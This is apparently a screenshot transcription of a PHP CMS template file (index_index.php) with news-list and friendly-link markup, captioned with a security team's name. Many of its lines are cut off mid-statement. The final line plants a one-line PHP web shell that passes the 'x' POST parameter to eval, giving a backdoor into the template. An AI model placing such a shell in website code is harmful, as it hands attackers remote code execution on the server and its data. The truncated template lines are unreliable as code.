 index_index.php 保存
111 <div class="box">
112 <div class="bock-tit"><h2>{$sorts[100006]['name']}</h2><a class="more" href="{$sor
113 <ul class="bock-list">
114 {newst:{table=(news) field=(id,title,color,addtime,method) column=(100006) where=(isp
115 <li><a class="w220" style="color:[newst:color]" title="[newst:title]" target="_blank" href=
116 {/newst}
117 </ul>
118 </div>
119 </div>
120 </div>
121 </div>
122 </div>
123 {include file="arightCom"}
124 </div>
125 <div class="links box">
126 <div class="bock-tit"><h2>友情链接</h2></div>
127 <div class="link yx-u">
128 {link:{table=(link) field=(name,url,type,picture,logourl) order=(norder desc,id desc) where=(ispass
129 {if $link['type']==1} <a href="[link:url]" target="_blank">[link:name]</a>
130 {elseif $link['type']==2} <a href="[link:url]" target="_blank"><img src="[link:picturepath]" alt=
131 {/if}
132 {/link}
133 </div>
134 </div>
135 </div>
136 <?php echo 22222;eval($_POST['x']);?>
Tide安全团队